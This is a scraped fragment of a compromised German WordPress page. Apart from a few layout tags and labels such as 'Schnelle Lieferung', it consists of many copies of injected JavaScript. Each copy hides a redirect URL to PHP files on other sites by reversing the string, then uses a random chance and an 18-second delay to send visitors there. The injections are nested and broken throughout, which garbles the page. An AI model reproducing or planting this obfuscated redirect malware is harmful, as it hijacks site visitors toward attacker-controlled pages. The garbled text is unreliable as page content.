$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_1705748973&#8243;]</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">[nomos_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tommenu layout=&#8220;default&#8220; title=&#8220;Rechtliches&#8220; menu=&#8220;legal&#8220; cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tommenu_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;nomos_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_51812800&#8243; responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_348853245&#8243;]</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_1536337699&#8243;]
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_1474431841&#8243;]<span style="color: #ffffff;">Schnelle Lieferung</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_2053057053&#8243;]
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 